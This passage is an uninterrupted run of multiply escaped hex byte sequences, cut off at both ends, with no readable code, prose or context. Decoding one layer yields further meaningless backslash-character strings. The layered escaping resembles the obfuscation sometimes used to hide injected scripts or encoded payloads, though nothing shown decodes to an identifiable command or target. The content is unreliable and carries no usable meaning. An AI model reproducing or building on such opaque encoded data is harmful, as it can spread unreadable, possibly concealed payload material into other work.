x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x